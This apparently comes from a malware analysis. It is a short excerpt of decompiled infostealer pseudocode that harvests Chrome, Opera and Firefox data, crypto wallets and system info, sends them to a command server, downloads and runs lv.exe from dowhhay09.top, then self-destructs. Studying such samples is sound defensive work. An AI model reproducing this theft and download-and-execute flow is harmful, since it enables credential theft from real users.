 chrome_opera_636B0(v76);
firefox_66725(v76, ExpandEnvironmentStringsW);
crypto_6CBF1(v76);
sub_6C45D(a2, a3, a1);
systeminfo_6EDD6(v76, ExpandEnvironmentStringsW);
Send_to_CnC_6BF67(v76, Sleep);
Send_to_CnC_6C110(v76);
ExpandEnvironmentStringsW(L"%Temp%\\File31.exe", &FileName, 0x208u);
DeleteFileW(&FileName);
URLDownloadToFileW(0, L"http://dowhhay09.top/download.php?file=lv.exe", &FileName, 0, 0);
Sleep(0x3E8u);
ShellExecuteW(0, L"open", &FileName, 0, 0, 1);
self_destruct_6C2B9(v76);